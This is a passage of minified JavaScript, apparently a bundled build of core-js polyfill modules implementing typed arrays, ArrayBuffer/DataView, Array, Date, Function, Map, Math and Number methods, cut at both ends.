g=e("./_library"),v=e("./_global"),y=e("./_fails"),b=e("./_export"),x=e("./_typed"),n=e("./_typed-buffer"),_=e("./_ctx"),w=e("./_an-instance"),o=e("./_property-desc"),j=e("./_hide"),i=e("./_redefine-all"),a=e("./_to-integer"),S=e("./_to-length"),k=e("./_to-index"),s=e("./_to-absolute-index"),c=e("./_to-primitive"),u=e("./_has"),A=e("./_classof"),T=e("./_is-object"),h=e("./_to-object"),m=e("./_is-array-iter"),E=e("./_object-create"),C=e("./_object-gpo"),O=e("./_object-gopn").f,P=e("./core.get-iterator-method"),l=e("./_uid"),f=e("./_wks"),d=e("./_array-methods"),p=e("./_array-includes"),I=e("./_species-constructor"),M=e("./es6.array.iterator"),L=e("./_iterators"),D=e("./_iter-detect"),F=e("./_set-species"),N=e("./_array-fill"),B=e("./_array-copy-within"),R=e("./_object-dp"),U=e("./_object-gopd"),G=R.f,V=U.f,z=v.RangeError,H=v.TypeError,W=v.Uint8Array,q="ArrayBuffer",K="Shared"+q,X="BYTES_PER_ELEMENT",J="prototype",Y=Array[J],$=n.ArrayBuffer,Q=n.DataView,Z=d(0),ee=d(2),te=d(3),re=d(4),ne=d(5),oe=d(6),ie=p(!0),ae=p(!1),se=M.values,ce=M.keys,ue=M.entries,le=Y.lastIndexOf,fe=Y.reduce,de=Y.reduceRight,pe=Y.join,_e=Y.sort,he=Y.slice,me=Y.toString,ge=Y.toLocaleString,ve=f("iterator"),ye=f("toStringTag"),be=l("typed_constructor"),xe=l("def_constructor"),we=x.CONSTR,je=x.TYPED,Se=x.VIEW,ke="Wrong length!",Ae=d(1,function(e,t){return Pe(I(e,e[xe]),t)}),Te=y(function(){return 1===new W(new Uint16Array([1]).buffer)[0]}),Ee=!!W&&!!W[J].set&&y(function(){new W(1).set({})}),Ce=function(e,t){var r=a(e);if(r<0||r%t)throw z("Wrong offset!");return r},Oe=function(e){if(T(e)&&je in e)return e;throw H(e+" is not a typed array!")},Pe=function(e,t){if(!(T(e)&&be in e))throw H("It is not a typed array constructor!");return new e(t)},Ie=function(e,t){return Me(I(e,e[xe]),t)},Me=function(e,t){for(var r=0,n=t.length,o=Pe(e,n);r<n;)o[r]=t[r++];return o},Le=function(e,t,r){G(e,t,{get:function(){return this._d[r]}})},De=function(e,t,r){var n,o,i,a,s,c,u=h(e),l=arguments.length,f=1<l?t:void 0,d=void 0!==f,p=P(u);if(null!=p&&!m(p)){for(c=p.call(u),i=[],n=0;!(s=c.next()).done;n++)i.push(s.value);u=i}for(d&&2<l&&(f=_(f,r,2)),n=0,o=S(u.length),a=Pe(this,o);n<o;n++)a[n]=d?f(u[n],n):u[n];return a},Fe=function(){for(var e=0,t=arguments.length,r=Pe(this,t);e<t;)r[e]=arguments[e++];return r},Ne=!!W&&y(function(){ge.call(new W(1))}),Be=function(){return ge.apply(Ne?he.call(Oe(this)):Oe(this),arguments)},Re={copyWithin:function(e,t,r){return B.call(Oe(this),e,t,2<arguments.length?r:void 0)},every:function(e,t){return re(Oe(this),e,1<arguments.length?t:void 0)},fill:function(e){return N.apply(Oe(this),arguments)},filter:function(e,t){return Ie(this,ee(Oe(this),e,1<arguments.length?t:void 0))},find:function(e,t){return ne(Oe(this),e,1<arguments.length?t:void 0)},findIndex:function(e,t){return oe(Oe(this),e,1<arguments.length?t:void 0)},forEach:function(e,t){Z(Oe(this),e,1<arguments.length?t:void 0)},indexOf:function(e,t){return ae(Oe(this),e,1<arguments.length?t:void 0)},includes:function(e,t){return ie(Oe(this),e,1<arguments.length?t:void 0)},join:function(e){return pe.apply(Oe(this),arguments)},lastIndexOf:function(e){return le.apply(Oe(this),arguments)},map:function(e,t){return Ae(Oe(this),e,1<arguments.length?t:void 0)},reduce:function(e){return fe.apply(Oe(this),arguments)},reduceRight:function(e){return de.apply(Oe(this),arguments)},reverse:function(){for(var e,t=this,r=Oe(t).length,n=Math.floor(r/2),o=0;o<n;)e=t[o],t[o++]=t[--r],t[r]=e;return t},some:function(e,t){return te(Oe(this),e,1<arguments.length?t:void 0)},sort:function(e){return _e.call(Oe(this),e)},subarray:function(e,t){var r=Oe(this),n=r.length,o=s(e,n);return new(I(r,r[xe]))(r.buffer,r.byteOffset+o*r.BYTES_PER_ELEMENT,S((void 0===t?n:s(t,n))-o))}},Ue=function(e,t){return Ie(this,he.call(Oe(this),e,t))},Ge=function(e,t){Oe(this);var r=Ce(t,1),n=this.length,o=h(e),i=S(o.length),a=0;if(n<i+r)throw z(ke);for(;a<i;)this[r+a]=o[a++]},Ve={entries:function(){return ue.call(Oe(this))},keys:function(){return ce.call(Oe(this))},values:function(){return se.call(Oe(this))}},ze=function(e,t){return T(e)&&e[je]&&"symbol"!=_typeof(t)&&t in e&&String(+t)==String(t)},He=function(e,t){return ze(e,t=c(t,!0))?o(2,e[t]):V(e,t)},We=function(e,t,r){return!(ze(e,t=c(t,!0))&&T(r)&&u(r,"value"))||u(r,"get")||u(r,"set")||r.configurable||u(r,"writable")&&!r.writable||u(r,"enumerable")&&!r.enumerable?G(e,t,r):(e[t]=r.value,e)};we||(U.f=He,R.f=We),b(b.S+b.F*!we,"Object",{getOwnPropertyDescriptor:He,defineProperty:We}),y(function(){me.call({})})&&(me=ge=function(){return pe.call(this)});var qe=i({},Re);i(qe,Ve),j(qe,ve,Ve.values),i(qe,{slice:Ue,set:Ge,constructor:function(){},toString:me,toLocaleString:Be}),Le(qe,"buffer","b"),Le(qe,"byteOffset","o"),Le(qe,"byteLength","l"),Le(qe,"length","e"),G(qe,ye,{get:function(){return this[je]}}),t.exports=function(e,f,t,o){function d(e,t){G(e,t,{get:function(){return function(e,t){var r=e._d;return r.v[n](t*f+r.o,Te)}(this,t)},set:function(e){return function(e,t,r){var n=e._d;o&&(r=(r=Math.round(r))<0?0:255<r?255:255&r),n.v[i](t*f+n.o,r,Te)}(this,t,e)},enumerable:!0})}var p=e+((o=!!o)?"Clamped":"")+"Array",n="get"+e,i="set"+e,_=v[p],a=_||{},r=_&&C(_),s=!_||!x.ABV,c={},u=_&&_[J];s?(_=t(function(e,t,r,n){w(e,_,p,"_d");var o,i,a,s,c=0,u=0;if(T(t)){if(!(t instanceof $||(s=A(t))==q||s==K))return je in t?Me(_,t):De.call(_,t);o=t,u=Ce(r,f);var l=t.byteLength;if(void 0===n){if(l%f)throw z(ke);if((i=l-u)<0)throw z(ke)}else if(l<(i=S(n)*f)+u)throw z(ke);a=i/f}else a=k(t),o=new $(i=a*f);for(j(e,"_d",{b:o,o:u,l:i,e:a,v:new Q(o)});c<a;)d(e,c++)}),u=_[J]=E(qe),j(u,"constructor",_)):y(function(){_(1)})&&y(function(){new _(-1)})&&D(function(e){new _,new _(null),new _(1.5),new _(e)},!0)||(_=t(function(e,t,r,n){var o;return w(e,_,p),T(t)?t instanceof $||(o=A(t))==q||o==K?void 0!==n?new a(t,Ce(r,f),n):void 0!==r?new a(t,Ce(r,f)):new a(t):je in t?Me(_,t):De.call(_,t):new a(k(t))}),Z(r!==Function.prototype?O(a).concat(O(r)):O(a),function(e){e in _||j(_,e,a[e])}),_[J]=u,g||(u.constructor=_));var l=u[ve],h=!!l&&("values"==l.name||null==l.name),m=Ve.values;j(_,be,!0),j(u,je,p),j(u,Se,!0),j(u,xe,_),(o?new _(1)[ye]==p:ye in u)||G(u,ye,{get:function(){return p}}),c[p]=_,b(b.G+b.W+b.F*(_!=a),c),b(b.S,p,{BYTES_PER_ELEMENT:f}),b(b.S+b.F*y(function(){a.of.call(_,1)}),p,{from:De,of:Fe}),X in u||j(u,X,f),b(b.P,p,Re),F(p),b(b.P+b.F*Ee,p,{set:Ge}),b(b.P+b.F*!h,p,Ve),g||u.toString==me||(u.toString=me),b(b.P+b.F*y(function(){new _(1).slice()}),p,{slice:Ue}),b(b.P+b.F*(y(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!y(function(){u.toLocaleString.call([1,2])})),p,{toLocaleString:Be}),L[p]=h?l:m,g||h||j(u,ve,m)}}else t.exports=function(){}},{"./_an-instance":9,"./_array-copy-within":11,"./_array-fill":12,"./_array-includes":14,"./_array-methods":15,"./_classof":20,"./_ctx":28,"./_descriptors":32,"./_export":36,"./_fails":38,"./_global":44,"./_has":45,"./_hide":46,"./_is-array-iter":52,"./_is-object":55,"./_iter-detect":60,"./_iterators":62,"./_library":63,"./_object-create":74,"./_object-dp":75,"./_object-gopd":78,"./_object-gopn":80,"./_object-gpo":82,"./_property-desc":93,"./_redefine-all":94,"./_set-species":103,"./_species-constructor":107,"./_to-absolute-index":117,"./_to-index":118,"./_to-integer":119,"./_to-length":121,"./_to-object":122,"./_to-primitive":123,"./_typed":126,"./_typed-buffer":125,"./_uid":127,"./_wks":132,"./core.get-iterator-method":133,"./es6.array.iterator":145}],125:[function(e,t,r){var n=e("./_global"),o=e("./_descriptors"),i=e("./_library"),a=e("./_typed"),s=e("./_hide"),c=e("./_redefine-all"),u=e("./_fails"),l=e("./_an-instance"),f=e("./_to-integer"),d=e("./_to-length"),p=e("./_to-index"),_=e("./_object-gopn").f,h=e("./_object-dp").f,m=e("./_array-fill"),g=e("./_set-to-string-tag"),v="ArrayBuffer",y="DataView",b="prototype",x="Wrong index!",w=n[v],j=n[y],S=n.Math,k=n.RangeError,A=n.Infinity,T=w,E=S.abs,C=S.pow,O=S.floor,P=S.log,I=S.LN2,M="byteLength",L="byteOffset",D=o?"_b":"buffer",F=o?"_l":M,N=o?"_o":L;function B(e,t,r){var n,o,i,a=new Array(r),s=8*r-t-1,c=(1<<s)-1,u=c>>1,l=23===t?C(2,-24)-C(2,-77):0,f=0,d=e<0||0===e&&1/e<0?1:0;for((e=E(e))!=e||e===A?(o=e!=e?1:0,n=c):(n=O(P(e)/I),e*(i=C(2,-n))<1&&(n--,i*=2),2<=(e+=1<=n+u?l/i:l*C(2,1-u))*i&&(n++,i/=2),c<=n+u?(o=0,n=c):1<=n+u?(o=(e*i-1)*C(2,t),n+=u):(o=e*C(2,u-1)*C(2,t),n=0));8<=t;a[f++]=255&o,o/=256,t-=8);for(n=n<<t|o,s+=t;0<s;a[f++]=255&n,n/=256,s-=8);return a[--f]|=128*d,a}function R(e,t,r){var n,o=8*r-t-1,i=(1<<o)-1,a=i>>1,s=o-7,c=r-1,u=e[c--],l=127&u;for(u>>=7;0<s;l=256*l+e[c],c--,s-=8);for(n=l&(1<<-s)-1,l>>=-s,s+=t;0<s;n=256*n+e[c],c--,s-=8);if(0===l)l=1-a;else{if(l===i)return n?NaN:u?-A:A;n+=C(2,t),l-=a}return(u?-1:1)*n*C(2,l-t)}function U(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function G(e){return[255&e]}function V(e){return[255&e,e>>8&255]}function z(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function H(e){return B(e,52,8)}function W(e){return B(e,23,4)}function q(e,t,r){h(e[b],t,{get:function(){return this[r]}})}function K(e,t,r,n){var o=p(+r);if(o+t>e[F])throw k(x);var i=e[D]._b,a=o+e[N],s=i.slice(a,a+t);return n?s:s.reverse()}function X(e,t,r,n,o,i){var a=p(+r);if(a+t>e[F])throw k(x);for(var s=e[D]._b,c=a+e[N],u=n(+o),l=0;l<t;l++)s[c+l]=u[i?l:t-l-1]}if(a.ABV){if(!u(function(){w(1)})||!u(function(){new w(-1)})||u(function(){return new w,new w(1.5),new w(NaN),w.name!=v})){for(var J,Y=(w=function(e){return l(this,w),new T(p(e))})[b]=T[b],$=_(T),Q=0;$.length>Q;)(J=$[Q++])in w||s(w,J,T[J]);i||(Y.constructor=w)}var Z=new j(new w(2)),ee=j[b].setInt8;Z.setInt8(0,2147483648),Z.setInt8(1,2147483649),!Z.getInt8(0)&&Z.getInt8(1)||c(j[b],{setInt8:function(e,t){ee.call(this,e,t<<24>>24)},setUint8:function(e,t){ee.call(this,e,t<<24>>24)}},!0)}else w=function(e){l(this,w,v);var t=p(e);this._b=m.call(new Array(t),0),this[F]=t},j=function(e,t,r){l(this,j,y),l(e,w,y);var n=e[F],o=f(t);if(o<0||n<o)throw k("Wrong offset!");if(n<o+(r=void 0===r?n-o:d(r)))throw k("Wrong length!");this[D]=e,this[N]=o,this[F]=r},o&&(q(w,M,"_l"),q(j,"buffer","_b"),q(j,M,"_l"),q(j,L,"_o")),c(j[b],{getInt8:function(e){return K(this,1,e)[0]<<24>>24},getUint8:function(e){return K(this,1,e)[0]},getInt16:function(e,t){var r=K(this,2,e,t);return(r[1]<<8|r[0])<<16>>16},getUint16:function(e,t){var r=K(this,2,e,t);return r[1]<<8|r[0]},getInt32:function(e,t){return U(K(this,4,e,t))},getUint32:function(e,t){return U(K(this,4,e,t))>>>0},getFloat32:function(e,t){return R(K(this,4,e,t),23,4)},getFloat64:function(e,t){return R(K(this,8,e,t),52,8)},setInt8:function(e,t){X(this,1,e,G,t)},setUint8:function(e,t){X(this,1,e,G,t)},setInt16:function(e,t,r){X(this,2,e,V,t,r)},setUint16:function(e,t,r){X(this,2,e,V,t,r)},setInt32:function(e,t,r){X(this,4,e,z,t,r)},setUint32:function(e,t,r){X(this,4,e,z,t,r)},setFloat32:function(e,t,r){X(this,4,e,W,t,r)},setFloat64:function(e,t,r){X(this,8,e,H,t,r)}});g(w,v),g(j,y),s(j[b],a.VIEW,!0),r[v]=w,r[y]=j},{"./_an-instance":9,"./_array-fill":12,"./_descriptors":32,"./_fails":38,"./_global":44,"./_hide":46,"./_library":63,"./_object-dp":75,"./_object-gopn":80,"./_redefine-all":94,"./_set-to-string-tag":104,"./_to-index":118,"./_to-integer":119,"./_to-length":121,"./_typed":126}],126:[function(e,t,r){for(var n,o=e("./_global"),i=e("./_hide"),a=e("./_uid"),s=a("typed_array"),c=a("view"),u=!(!o.ArrayBuffer||!o.DataView),l=u,f=0,d="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(n=o[d[f++]])?(i(n.prototype,s,!0),i(n.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:s,VIEW:c}},{"./_global":44,"./_hide":46,"./_uid":127}],127:[function(e,t,r){var n=0,o=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+o).toString(36))}},{}],128:[function(e,t,r){var n=e("./_global").navigator;t.exports=n&&n.userAgent||""},{"./_global":44}],129:[function(e,t,r){var n=e("./_is-object");t.exports=function(e,t){if(!n(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},{"./_is-object":55}],130:[function(e,t,r){var n=e("./_global"),o=e("./_core"),i=e("./_library"),a=e("./_wks-ext"),s=e("./_object-dp").f;t.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:n.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},{"./_core":26,"./_global":44,"./_library":63,"./_object-dp":75,"./_wks-ext":131}],131:[function(e,t,r){r.f=e("./_wks")},{"./_wks":132}],132:[function(e,t,r){var n=e("./_shared")("wks"),o=e("./_uid"),i=e("./_global").Symbol,a="function"==typeof i;(t.exports=function(e){return n[e]||(n[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=n},{"./_global":44,"./_shared":106,"./_uid":127}],133:[function(e,t,r){var n=e("./_classof"),o=e("./_wks")("iterator"),i=e("./_iterators");t.exports=e("./_core").getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[n(e)]}},{"./_classof":20,"./_core":26,"./_iterators":62,"./_wks":132}],134:[function(e,t,r){var n=e("./_export"),o=e("./_replacer")(/[\\^$*+?.()|[\]{}]/g,"\\$&");n(n.S,"RegExp",{escape:function(e){return o(e)}})},{"./_export":36,"./_replacer":98}],135:[function(e,t,r){var n=e("./_export");n(n.P,"Array",{copyWithin:e("./_array-copy-within")}),e("./_add-to-unscopables")("copyWithin")},{"./_add-to-unscopables":7,"./_array-copy-within":11,"./_export":36}],136:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(4);n(n.P+n.F*!e("./_strict-method")([].every,!0),"Array",{every:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],137:[function(e,t,r){var n=e("./_export");n(n.P,"Array",{fill:e("./_array-fill")}),e("./_add-to-unscopables")("fill")},{"./_add-to-unscopables":7,"./_array-fill":12,"./_export":36}],138:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(2);n(n.P+n.F*!e("./_strict-method")([].filter,!0),"Array",{filter:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],139:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(6),i="findIndex",a=!0;i in[]&&Array(1)[i](function(){a=!1}),n(n.P+n.F*a,"Array",{findIndex:function(e,t){return o(this,e,1<arguments.length?t:void 0)}}),e("./_add-to-unscopables")(i)},{"./_add-to-unscopables":7,"./_array-methods":15,"./_export":36}],140:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(5),i="find",a=!0;i in[]&&Array(1)[i](function(){a=!1}),n(n.P+n.F*a,"Array",{find:function(e,t){return o(this,e,1<arguments.length?t:void 0)}}),e("./_add-to-unscopables")(i)},{"./_add-to-unscopables":7,"./_array-methods":15,"./_export":36}],141:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(0),i=e("./_strict-method")([].forEach,!0);n(n.P+n.F*!i,"Array",{forEach:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],142:[function(e,t,r){var _=e("./_ctx"),n=e("./_export"),h=e("./_to-object"),m=e("./_iter-call"),g=e("./_is-array-iter"),v=e("./_to-length"),y=e("./_create-property"),b=e("./core.get-iterator-method");n(n.S+n.F*!e("./_iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e,t,r){var n,o,i,a,s=h(e),c="function"==typeof this?this:Array,u=arguments.length,l=1<u?t:void 0,f=void 0!==l,d=0,p=b(s);if(f&&(l=_(l,2<u?r:void 0,2)),null==p||c==Array&&g(p))for(o=new c(n=v(s.length));d<n;d++)y(o,d,f?l(s[d],d):s[d]);else for(a=p.call(s),o=new c;!(i=a.next()).done;d++)y(o,d,f?m(a,l,[i.value,d],!0):i.value);return o.length=d,o}})},{"./_create-property":27,"./_ctx":28,"./_export":36,"./_is-array-iter":52,"./_iter-call":57,"./_iter-detect":60,"./_to-length":121,"./_to-object":122,"./core.get-iterator-method":133}],143:[function(e,t,r){var n=e("./_export"),o=e("./_array-includes")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(a||!e("./_strict-method")(i)),"Array",{indexOf:function(e,t){return a?i.apply(this,arguments)||0:o(this,e,t)}})},{"./_array-includes":14,"./_export":36,"./_strict-method":108}],144:[function(e,t,r){var n=e("./_export");n(n.S,"Array",{isArray:e("./_is-array")})},{"./_export":36,"./_is-array":53}],145:[function(e,t,r){var n=e("./_add-to-unscopables"),o=e("./_iter-step"),i=e("./_iterators"),a=e("./_to-iobject");t.exports=e("./_iter-define")(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,r=this._i++;return!e||r>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?r:"values"==t?e[r]:[r,e[r]])},"values"),i.Arguments=i.Array,n("keys"),n("values"),n("entries")},{"./_add-to-unscopables":7,"./_iter-define":59,"./_iter-step":61,"./_iterators":62,"./_to-iobject":120}],146:[function(e,t,r){var n=e("./_export"),o=e("./_to-iobject"),i=[].join;n(n.P+n.F*(e("./_iobject")!=Object||!e("./_strict-method")(i)),"Array",{join:function(e){return i.call(o(this),void 0===e?",":e)}})},{"./_export":36,"./_iobject":51,"./_strict-method":108,"./_to-iobject":120}],147:[function(e,t,r){var n=e("./_export"),i=e("./_to-iobject"),a=e("./_to-integer"),s=e("./_to-length"),c=[].lastIndexOf,u=!!c&&1/[1].lastIndexOf(1,-0)<0;n(n.P+n.F*(u||!e("./_strict-method")(c)),"Array",{lastIndexOf:function(e,t){if(u)return c.apply(this,arguments)||0;var r=i(this),n=s(r.length),o=n-1;for(1<arguments.length&&(o=Math.min(o,a(t))),o<0&&(o=n+o);0<=o;o--)if(o in r&&r[o]===e)return o||0;return-1}})},{"./_export":36,"./_strict-method":108,"./_to-integer":119,"./_to-iobject":120,"./_to-length":121}],148:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(1);n(n.P+n.F*!e("./_strict-method")([].map,!0),"Array",{map:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],149:[function(e,t,r){var n=e("./_export"),o=e("./_create-property");n(n.S+n.F*e("./_fails")(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,r=new("function"==typeof this?this:Array)(t);e<t;)o(r,e,arguments[e++]);return r.length=t,r}})},{"./_create-property":27,"./_export":36,"./_fails":38}],150:[function(e,t,r){var n=e("./_export"),o=e("./_array-reduce");n(n.P+n.F*!e("./_strict-method")([].reduceRight,!0),"Array",{reduceRight:function(e,t){return o(this,e,arguments.length,t,!0)}})},{"./_array-reduce":16,"./_export":36,"./_strict-method":108}],151:[function(e,t,r){var n=e("./_export"),o=e("./_array-reduce");n(n.P+n.F*!e("./_strict-method")([].reduce,!0),"Array",{reduce:function(e,t){return o(this,e,arguments.length,t,!1)}})},{"./_array-reduce":16,"./_export":36,"./_strict-method":108}],152:[function(e,t,r){var n=e("./_export"),o=e("./_html"),u=e("./_cof"),l=e("./_to-absolute-index"),f=e("./_to-length"),d=[].slice;n(n.P+n.F*e("./_fails")(function(){o&&d.call(o)}),"Array",{slice:function(e,t){var r=f(this.length),n=u(this);if(t=void 0===t?r:t,"Array"==n)return d.call(this,e,t);for(var o=l(e,r),i=l(t,r),a=f(i-o),s=new Array(a),c=0;c<a;c++)s[c]="String"==n?this.charAt(o+c):this[o+c];return s}})},{"./_cof":21,"./_export":36,"./_fails":38,"./_html":47,"./_to-absolute-index":117,"./_to-length":121}],153:[function(e,t,r){var n=e("./_export"),o=e("./_array-methods")(3);n(n.P+n.F*!e("./_strict-method")([].some,!0),"Array",{some:function(e,t){return o(this,e,t)}})},{"./_array-methods":15,"./_export":36,"./_strict-method":108}],154:[function(e,t,r){var n=e("./_export"),o=e("./_a-function"),i=e("./_to-object"),a=e("./_fails"),s=[].sort,c=[1,2,3];n(n.P+n.F*(a(function(){c.sort(void 0)})||!a(function(){c.sort(null)})||!e("./_strict-method")(s)),"Array",{sort:function(e){return void 0===e?s.call(i(this)):s.call(i(this),o(e))}})},{"./_a-function":5,"./_export":36,"./_fails":38,"./_strict-method":108,"./_to-object":122}],155:[function(e,t,r){e("./_set-species")("Array")},{"./_set-species":103}],156:[function(e,t,r){var n=e("./_export");n(n.S,"Date",{now:function(){return(new Date).getTime()}})},{"./_export":36}],157:[function(e,t,r){var n=e("./_export"),o=e("./_date-to-iso-string");n(n.P+n.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},{"./_date-to-iso-string":29,"./_export":36}],158:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_to-primitive");n(n.P+n.F*e("./_fails")(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=o(this),r=i(t);return"number"!=typeof r||isFinite(r)?t.toISOString():null}})},{"./_export":36,"./_fails":38,"./_to-object":122,"./_to-primitive":123}],159:[function(e,t,r){var n=e("./_wks")("toPrimitive"),o=Date.prototype;n in o||e("./_hide")(o,n,e("./_date-to-primitive"))},{"./_date-to-primitive":30,"./_hide":46,"./_wks":132}],160:[function(e,t,r){var n=Date.prototype,o="Invalid Date",i="toString",a=n[i],s=n.getTime;new Date(NaN)+""!=o&&e("./_redefine")(n,i,function(){var e=s.call(this);return e==e?a.call(this):o})},{"./_redefine":95}],161:[function(e,t,r){var n=e("./_export");n(n.P,"Function",{bind:e("./_bind")})},{"./_bind":19,"./_export":36}],162:[function(e,t,r){var n=e("./_is-object"),o=e("./_object-gpo"),i=e("./_wks")("hasInstance"),a=Function.prototype;i in a||e("./_object-dp").f(a,i,{value:function(e){if("function"!=typeof this||!n(e))return!1;if(!n(this.prototype))return e instanceof this;for(;e=o(e);)if(this.prototype===e)return!0;return!1}})},{"./_is-object":55,"./_object-dp":75,"./_object-gpo":82,"./_wks":132}],163:[function(e,t,r){var n=e("./_object-dp").f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||e("./_descriptors")&&n(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(e){return""}}})},{"./_descriptors":32,"./_object-dp":75}],164:[function(e,t,r){var n=e("./_collection-strong"),o=e("./_validate-collection");t.exports=e("./_collection")("Map",function(t){return function(e){return t(this,0<arguments.length?e:void 0)}},{get:function(e){var t=n.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return n.def(o(this,"Map"),0===e?0:e,t)}},n,!0)},{"./_collection":25,"./_collection-strong":22,"./_validate-collection":129}],165:[function(e,t,r){var n=e("./_export"),o=e("./_math-log1p"),i=Math.sqrt,a=Math.acosh;n(n.S+n.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:o(e-1+i(e-1)*i(e+1))}})},{"./_export":36,"./_math-log1p":66}],166:[function(e,t,r){var n=e("./_export"),o=Math.asinh;n(n.S+n.F*!(o&&0<1/o(0)),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{"./_export":36}],167:[function(e,t,r){var n=e("./_export"),o=Math.atanh;n(n.S+n.F*!(o&&1/o(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},{"./_export":36}],168:[function(e,t,r){var n=e("./_export"),o=e("./_math-sign");n(n.S,"Math",{cbrt:function(e){return o(e=+e)*Math.pow(Math.abs(e),1/3)}})},{"./_export":36,"./_math-sign":68}],169:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},{"./_export":36}],170:[function(e,t,r){var n=e("./_export"),o=Math.exp;n(n.S,"Math",{cosh:function(e){return(o(e=+e)+o(-e))/2}})},{"./_export":36}],171:[function(e,t,r){var n=e("./_export"),o=e("./_math-expm1");n(n.S+n.F*(o!=Math.expm1),"Math",{expm1:o})},{"./_export":36,"./_math-expm1":64}],172:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{fround:e("./_math-fround")})},{"./_export":36,"./_math-fround":65}],173:[function(e,t,r){var n=e("./_export"),c=Math.abs;n(n.S,"Math",{hypot:function(e,t){for(var r,n,o=0,i=0,a=arguments.length,s=0;i<a;)s<(r=c(arguments[i++]))?(o=o*(n=s/r)*n+1,s=r):o+=0<r?(n=r/s)*n:r;return s===1/0?1/0:s*Math.sqrt(o)}})},{"./_export":36}],174:[function(e,t,r){var n=e("./_export"),o=Math.imul;n(n.S+n.F*e("./_fails")(function(){return-5!=o(4294967295,5)||2!=o.length}),"Math",{imul:function(e,t){var r=65535,n=+e,o=+t,i=r&n,a=r&o;return 0|i*a+((r&n>>>16)*a+i*(r&o>>>16)<<16>>>0)}})},{"./_export":36,"./_fails":38}],175:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},{"./_export":36}],176:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{log1p:e("./_math-log1p")})},{"./_export":36,"./_math-log1p":66}],177:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},{"./_export":36}],178:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{sign:e("./_math-sign")})},{"./_export":36,"./_math-sign":68}],179:[function(e,t,r){var n=e("./_export"),o=e("./_math-expm1"),i=Math.exp;n(n.S+n.F*e("./_fails")(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(o(e)-o(-e))/2:(i(e-1)-i(-e-1))*(Math.E/2)}})},{"./_export":36,"./_fails":38,"./_math-expm1":64}],180:[function(e,t,r){var n=e("./_export"),o=e("./_math-expm1"),i=Math.exp;n(n.S,"Math",{tanh:function(e){var t=o(e=+e),r=o(-e);return t==1/0?1:r==1/0?-1:(t-r)/(i(e)+i(-e))}})},{"./_export":36,"./_math-expm1":64}],181:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},{"./_export":36}],182:[function(e,t,r){function n(e){var t=l(e,!1);if("string"==typeof t&&2<t.length){var r,n,o,i=(t=y?t.trim():p(t,3)).charCodeAt(0);if(43===i||45===i){if(88===(r=t.charCodeAt(2))||120===r)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+t}for(var a,s=t.slice(2),c=0,u=s.length;c<u;c++)if((a=s.charCodeAt(c))<48||o<a)return NaN;return parseInt(s,n)}}return+t}var o=e("./_global"),i=e("./_has"),a=e("./_cof"),s=e("./_inherit-if-required"),l=e("./_to-primitive"),c=e("./_fails"),u=e("./_object-gopn").f,f=e("./_object-gopd").f,d=e("./_object-dp").f,p=e("./_string-trim").trim,_="Number",h=o[_],m=h,g=h.prototype,v=a(e("./_object-create")(g))==_,y="trim"in String.prototype;if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(e){var t=arguments.length<1?0:e,r=this;return r instanceof 